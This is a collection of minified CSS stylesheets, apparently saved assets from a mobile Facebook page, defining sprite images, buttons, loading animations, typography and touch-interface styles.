._5r0s{position:relative}._5r0t,.touched ._5r0u,.touched._5r0u{position:relative;visibility:visible}._5r0u,.touched ._5r0t,.touched._5r0t{position:absolute;visibility:hidden}._5r0v{display:inline-block}
._5nvw{background:rgba(0, 0, 0, .6);left:0;position:absolute;right:0;z-index:4}.touch ._5nvx{z-index:5}
.sp_2IRVUeRY7Xm{background-image:url(/rsrc.php/v3/yo/r/e_slHVYpAJG.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_2IRVUeRY7Xm.sx_2b6ef1{background-position:0 0}.sp_2IRVUeRY7Xm.sx_3e2243{background-position:0 -17px}.sp_2IRVUeRY7Xm.sx_8a416c{background-position:0 -34px}.sp_2IRVUeRY7Xm.sx_95bc87{background-position:0 -51px}.sp_2IRVUeRY7Xm.sx_cdbb81{background-position:0 -68px}.sp_2IRVUeRY7Xm.sx_d18287{background-position:0 -85px}
.sp_9jx9IBRVfrx{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_9jx9IBRVfrx.sx_998419{background-position:0 -1041px}.sp_9jx9IBRVfrx.sx_8a5e56{background-position:0 -1062px}.sp_9jx9IBRVfrx.sx_5f6e31{background-position:0 -1083px}.sp_9jx9IBRVfrx.sx_5e37fc{background-position:0 -1104px}.sp_9jx9IBRVfrx.sx_be1c87{background-position:0 -1125px}.sp_9jx9IBRVfrx.sx_c6b2e8{background-position:0 -1146px}.sp_9jx9IBRVfrx.sx_823b02{background-position:0 -1167px}.sp_9jx9IBRVfrx.sx_360bd5{background-position:0 -1188px}.sp_9jx9IBRVfrx.sx_b5d28e{background-position:0 -1209px}.sp_9jx9IBRVfrx.sx_ae7f94{background-position:0 -1230px}.sp_9jx9IBRVfrx.sx_9b105c{background-position:0 -1251px}.sp_9jx9IBRVfrx.sx_2a77cc{background-position:0 -1272px}.sp_9jx9IBRVfrx.sx_cdf106{background-position:0 -1293px}.sp_9jx9IBRVfrx.sx_f54c41{background-position:0 -1314px}.sp_9jx9IBRVfrx.sx_60db3b{background-position:0 -1335px}.sp_9jx9IBRVfrx.sx_fd4775{background-position:0 -1356px}.sp_9jx9IBRVfrx.sx_cf2cd1{width:16px;height:16px;background-position:-21px -1041px}.sp_9jx9IBRVfrx.sx_42d842{width:24px;height:24px;background-position:0 -841px}.sp_9jx9IBRVfrx.sx_8d0f9e{width:24px;height:24px;background-position:0 -866px}.sp_9jx9IBRVfrx.sx_29a0cd{width:16px;height:16px;background-position:-21px -1058px}.sp_9jx9IBRVfrx.sx_b80d94{width:24px;height:24px;background-position:0 -891px}.sp_9jx9IBRVfrx.sx_4ebef0{width:24px;height:24px;background-position:0 -916px}.sp_9jx9IBRVfrx.sx_473ae4{width:24px;height:24px;background-position:0 -941px}.sp_9jx9IBRVfrx.sx_b34b0d{width:24px;height:24px;background-position:0 -966px}.sp_9jx9IBRVfrx.sx_e703e2{width:24px;height:24px;background-position:0 -991px}.sp_9jx9IBRVfrx.sx_c590f8{width:24px;height:24px;background-position:0 -1016px}.sp_9jx9IBRVfrx.sx_28d92a{width:16px;height:16px;background-position:-21px -1075px}.sp_9jx9IBRVfrx.sx_d26d13{width:16px;height:16px;background-position:-21px -1092px}.sp_9jx9IBRVfrx.sx_384623{width:16px;height:16px;background-position:-21px -1109px}.sp_9jx9IBRVfrx.sx_294bb6{width:16px;height:16px;background-position:-21px -1126px}.sp_9jx9IBRVfrx.sx_d55a69{width:16px;height:16px;background-position:-21px -1143px}.sp_9jx9IBRVfrx.sx_72988e{width:16px;height:16px;background-position:-21px -1160px}.sp_9jx9IBRVfrx.sx_7693d0{width:16px;height:16px;background-position:-21px -1177px}.sp_9jx9IBRVfrx.sx_b42844{width:16px;height:16px;background-position:-21px -1194px}.sp_9jx9IBRVfrx.sx_2dd0c8{width:40px;height:44px;background-position:0 0}.sp_9jx9IBRVfrx.sx_049ad2{width:40px;height:44px;background-position:0 -45px}.sp_9jx9IBRVfrx.sx_0607f1{width:40px;height:44px;background-position:0 -90px}.sp_9jx9IBRVfrx.sx_ba70ee{width:40px;height:44px;background-position:0 -135px}.sp_9jx9IBRVfrx.sx_1e92c3{width:30px;height:30px;background-position:0 -810px}.sp_9jx9IBRVfrx.sx_457860{width:40px;height:44px;background-position:0 -180px}.sp_9jx9IBRVfrx.sx_46b9e8{width:40px;height:44px;background-position:0 -225px}.sp_9jx9IBRVfrx.sx_67039e{width:40px;height:44px;background-position:0 -270px}.sp_9jx9IBRVfrx.sx_16f46d{width:40px;height:44px;background-position:0 -315px}.sp_9jx9IBRVfrx.sx_b48afb{width:40px;height:44px;background-position:0 -360px}.sp_9jx9IBRVfrx.sx_a786b4{width:40px;height:44px;background-position:0 -405px}.sp_9jx9IBRVfrx.sx_ced2c2{width:40px;height:44px;background-position:0 -450px}.sp_9jx9IBRVfrx.sx_3e8827{width:40px;height:44px;background-position:0 -495px}.sp_9jx9IBRVfrx.sx_d6cae4{width:40px;height:44px;background-position:0 -540px}.sp_9jx9IBRVfrx.sx_24a90b{width:40px;height:44px;background-position:0 -585px}.sp_9jx9IBRVfrx.sx_075967{width:40px;height:44px;background-position:0 -630px}.sp_9jx9IBRVfrx.sx_60e5d5{width:40px;height:44px;background-position:0 -675px}.sp_9jx9IBRVfrx.sx_ab606a{width:40px;height:44px;background-position:0 -720px}.sp_9jx9IBRVfrx.sx_37c5ae{width:40px;height:44px;background-position:0 -765px}.sp_9jx9IBRVfrx.sx_f66202{width:12px;height:12px;background-position:-25px -841px}.sp_9jx9IBRVfrx.sx_ce7002{background-position:0 -1377px}.sp_9jx9IBRVfrx.sx_bea14f{background-position:0 -1398px}.sp_9jx9IBRVfrx.sx_5b3e0e{background-position:0 -1419px}.sp_9jx9IBRVfrx.sx_f9412f{background-position:0 -1440px}.sp_9jx9IBRVfrx.sx_26ae75{width:16px;height:16px;background-position:-21px -1211px}
.sp_QSP3nCs9J3a{background-image:url(/rsrc.php/v3/yf/r/GmgyFloEqL1.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:56px;width:51px}.sp_QSP3nCs9J3a.sx_b520c1{background-position:0 0}.sp_QSP3nCs9J3a.sx_ddd670{background-position:0 -57px}
.sp_RHi-aFzNa4F{background-image:url(/rsrc.php/v3/y5/r/fHGM_UQUZ1k.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_RHi-aFzNa4F.sx_0829a8{background-position:0 0}.sp_RHi-aFzNa4F.sx_b75cc2{background-position:0 -17px}.sp_RHi-aFzNa4F.sx_f9432c{background-position:0 -34px}
.sp_TgjRbRtk3Cw{background-image:url(/rsrc.php/v3/ym/r/lAey_GOTVPc.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_TgjRbRtk3Cw.sx_07a31d{background-position:0 0}.sp_TgjRbRtk3Cw.sx_ec5f9f{background-position:0 -17px}.sp_TgjRbRtk3Cw.sx_2dd678{background-position:0 -34px}.sp_TgjRbRtk3Cw.sx_d80432{background-position:0 -51px}.sp_TgjRbRtk3Cw.sx_fa6536{background-position:0 -68px}.sp_TgjRbRtk3Cw.sx_1e9e74{background-position:0 -85px}.sp_TgjRbRtk3Cw.sx_66d2ce{background-position:0 -102px}.sp_TgjRbRtk3Cw.sx_df308e{background-position:0 -119px}
.sp_jbekouQBsxR{background-image:url(/rsrc.php/v3/yq/r/g_fmRJmr7n8.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_jbekouQBsxR.sx_679970{background-position:0 0}.sp_jbekouQBsxR.sx_3dbac5{background-position:0 -17px}.sp_jbekouQBsxR.sx_93c60c{background-position:0 -34px}

#bootloader_r8WSr{height:42px;}.bootloader_r8WSr{display:block!important;}
</file>
<file: code/index_files/2.css>
.fbEmuTracking{position:absolute;visibility:hidden}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}
._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
._56_f._5dzy{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -126px}._56_f._5d-0{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-22px -105px}._56_f._5d-3{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -84px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-16px -125px}._56_f._5d-3{pointer-events:all}
html ._5t5w{background-color:transparent}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
._7k7{list-style:none;margin:0;padding:0}
._2v9s{background:#dddfe2}._o28{background:#4b4f56}.ios.app._4f7a ._2v9s{background:#e9eaed}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:0 -104px}._50cg._2st{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -83px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/y0/r/jneqctkjrWN.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yU/r/8kx53Umqx3z.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/yk/r/kFrYAkdPM_D.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{-webkit-animation:mLoadingIndicatorRotation 1s infinite linear}.paused{-webkit-animation-play-state:paused}@-webkit-keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.async_throbber{margin:0 6px}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}.ios-bold-override.sf.ios ._52jh{font-weight:600}.android-bold-override.android ._52jh{font-weight:500}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#4080ff}.touch .scrolling .like_thumb_container .img{margin-right:5px}
._5d93 ._56br._4_m5{vertical-align:text-top}._4_m7{border-radius:0 0 3px 3px;color:#fff;font-size:12px}.ios ._4_m7{border-radius:0 0 2px 2px}._4_m7 .img{margin-right:8px}
.comboInput{width:100%}.comboInput td{vertical-align:top;padding:0}.comboInput .inputCell{width:100%}.comboInput .btnCell{padding-left:5px}.comboInput .input{display:block;width:100%}.comboInput .inputPic{padding-right:3px}
.touch .comboInput .btn{min-width:32px}
form{margin:0;border:0}
._5qaz{cursor:pointer}
._1svy{-webkit-appearance:none;border:0;margin:0;padding:0}
._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
.clear{clear:both}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.lr{width:100%}.lr .r{text-align:right}
.touch .lr{position:relative}.touch .lr .r{float:right}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
._4s0y{height:0;width:100%}
.profpic{background:#eceff5}
.item{position:relative;padding-right:8px}.item .title{height:19px;margin-bottom:-1px;overflow:hidden}.item .title.tight{height:17px}.item .title.tighter{height:15px}.item .title.allowWrap{height:auto;max-height:38px}.item .title.allowWrap.tight{max-height:36px}.item .title.allowWrap.tighter{max-height:30px}.item .subtitle{height:17px;overflow:hidden}.item.variableheight .subtitle{height:auto}.item .preview{padding:1px 0}.item .preview.oneLine{max-height:15px;overflow:hidden}.item .preview.twoLines{max-height:30px;overflow:hidden}.item .image{display:table-cell;overflow:hidden;width:43px;height:43px}.item.tall .image{width:58px;height:58px}.item .content{display:table-cell;height:37px;padding:3px 0 3px 8px;width:2000px;vertical-align:middle}.item.tall .content{height:52px}.item .primary,.iphone_fb_base .item .primary{display:table-cell;width:2000px}.item .primarywrap{margin-right:-46px;padding-right:46px}.item a.primary.touched .primarywrap{background:#627aad;border-top:solid 1px #1d4088;border-bottom:solid 1px #1d4088;margin-top:-1px;margin-bottom:-1px}.item a.primary.touched .content *{color:#fff}.item .right{display:table-cell;padding-left:6px;vertical-align:middle}.touchoverflow{position:absolute;top:0;bottom:0;width:100%;margin-left:-30px}.item .touched .count{background:#fff}.item .arrow{display:table-cell;padding:0 1px 0 4px;vertical-align:middle}.item .arrowtop{display:table-cell;padding:5px 1px 0 4px;vertical-align:top}.grouped .item{padding:0}.grouped .item a.primary.touched .primarywrap{padding:0;margin:-1px;border-style:solid;border-width:1px;background-clip:padding-box}.grouped .item.first a.primary.touched .primarywrap{border-top-left-radius:8px;border-top-right-radius:8px}.grouped .item.last a.primary.touched .primarywrap{border-bottom-left-radius:8px;border-bottom-right-radius:8px}
.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}
.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none !important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto !important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#bbb;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/ye/r/VQP-GGJT59r.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yB/r/GNB8skzvE26.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}
.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{flex:1;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
._59e9{background:#f6f7f9}._55wm{background:#dddfe2}._5s6y{background:#000}._55wn{background:#4080ff}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}
._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f6f7f9;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec2c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:initial;border-image:url(/rsrc.php/v3/yj/r/N8oIZd-OAuL.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(/rsrc.php/v3/yN/r/Y8VrvG-1crh.png) 14 14 14 14 repeat}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:6px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
